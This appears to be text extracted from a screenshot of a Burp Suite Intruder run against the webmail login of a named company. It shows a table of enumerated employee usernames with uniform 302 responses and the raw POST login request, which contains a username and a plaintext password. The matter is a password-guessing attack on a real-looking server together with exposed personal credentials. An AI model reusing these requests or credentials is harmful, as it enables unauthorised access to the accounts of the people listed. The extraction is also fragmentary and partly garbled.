 results target positions payloads options
request payload status error timeo... length comment
376 chengj0127 302 345
1055 chenh0323 302 345
1737 chenm1201 302 345
13635 chenyg0618 302 345
4864 cuiqh0328 302 345
13192 dengb1119 302 345
385 dengmzh0109 302 345
3336 heh0607 302 345
4739 hetj0319 302 345
449 huangxg0319 302 345
432 huyx0613 302 345
1118 jiangjx0228 302 345
3951 jiazhy0128 302 345
4130 lichh1007 302 345
request response
raw params headers hex
POST /webmail7/login_submit.jsp HTTP/1.1
Host: mail.hngytobacco.com
Proxy-Connection: keep-alive
Content-Length: 138
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.hngytobacco.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.hngytobacco.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ymailserver.webmail7.ypim_lang=zh-cn; ymailserver.webmail7.ypim_version=fef0db02bcc7be54; JSESSIONID=aYHEk99CBAag; bm=webmail7
Connection: close
doLogin=true&redirectStr=Index&username=huyx0613&hostname=hngytobacco.com&password=a123456&maillang=webmail7&de=on&log_in.x=61&log_in.y=12